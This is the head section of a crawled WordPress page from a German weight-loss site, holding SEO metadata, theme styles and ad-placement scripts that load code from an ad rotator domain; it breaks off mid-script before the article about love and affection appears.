

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://de.bladeil.com/lasst-uns-liebe-und-zuneigung-nicht-verwechseln.html
body_size: 27674
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//de.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lasst uns Liebe und Zuneigung nicht verwechseln - Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport</title>
	<link rel="canonical" href="https://de.bladeil.com/lasst-uns-liebe-und-zuneigung-nicht-verwechseln.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lasst uns Liebe und Zuneigung nicht verwechseln - Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport" />
	<meta property="og:description" content="Ср, 06 янв 2016 Автор: Ангелина Иванова Manchmal erodiert dieses Gefühl von innen, manchmal ergänzt es Inadäquates menschliches Leben fehlen Gefühle, dieser Zustand kann in den Himmel heben..." />
	<meta property="og:url" content="https://de.bladeil.com/lasst-uns-liebe-und-zuneigung-nicht-verwechseln.html" />
	<meta property="og:site_name" content="Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport" />
	<meta property="article:published_time" content="2019-03-16T06:27:31+00:00" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://de.bladeil.com/lasst-uns-liebe-und-zuneigung-nicht-verwechseln.html","url":"https://de.bladeil.com/lasst-uns-liebe-und-zuneigung-nicht-verwechseln.html","name":"Lasst uns Liebe und Zuneigung nicht verwechseln - Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport","isPartOf":{"@id":"https://de.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://de.bladeil.com/lasst-uns-liebe-und-zuneigung-nicht-verwechseln.html#primaryimage"},"image":{"@id":"https://de.bladeil.com/lasst-uns-liebe-und-zuneigung-nicht-verwechseln.html#primaryimage"},"thumbnailUrl":"https://de.bladeil.com/wp-content/uploads/sites/2/davajte_ne_putat_lyubov_i_privyazannost_zm.jpg","datePublished":"2019-03-16T06:27:31+00:00","dateModified":"2019-03-16T06:27:31+00:00","author":{"@id":"https://de.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://de.bladeil.com/lasst-uns-liebe-und-zuneigung-nicht-verwechseln.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://de.bladeil.com/lasst-uns-liebe-und-zuneigung-nicht-verwechseln.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://de.bladeil.com/lasst-uns-liebe-und-zuneigung-nicht-verwechseln.html#primaryimage","url":"https://de.bladeil.com/wp-content/uploads/sites/2/davajte_ne_putat_lyubov_i_privyazannost_zm.jpg","contentUrl":"https://de.bladeil.com/wp-content/uploads/sites/2/davajte_ne_putat_lyubov_i_privyazannost_zm.jpg"},{"@type":"BreadcrumbList","@id":"https://de.bladeil.com/lasst-uns-liebe-und-zuneigung-nicht-verwechseln.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://de.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Lasst uns Liebe und Zuneigung nicht verwechseln"}]},{"@type":"WebSite","@id":"https://de.bladeil.com/#website","url":"https://de.bladeil.com/","name":"Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport","description":"Auf unserer Website können Sie lernen, Gewicht zu verlieren, richtig zu essen und nach dem Abnehmen Ihr Gewicht zu halten.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://de.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://de.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://de.bladeil.com/#/schema/person/image/","url":"https://de.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://de.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://de.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://de.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://de.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://de.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://de.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://de.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://de.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://de.bladeil.com/wp-json/wp/v2/posts/6011" /><link rel="alternate" type="application/json+oembed" href="https://de.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fde.bladeil.com%2Flasst-uns-liebe-und-zuneigung-nicht-verwechseln.html" />
<link rel="alternate" type="text/xml+oembed" href="https://de.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fde.bladeil.com%2Flasst-uns-liebe-und-zuneigung-nicht-verwechseln.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://de.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://de.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '29'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '30'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
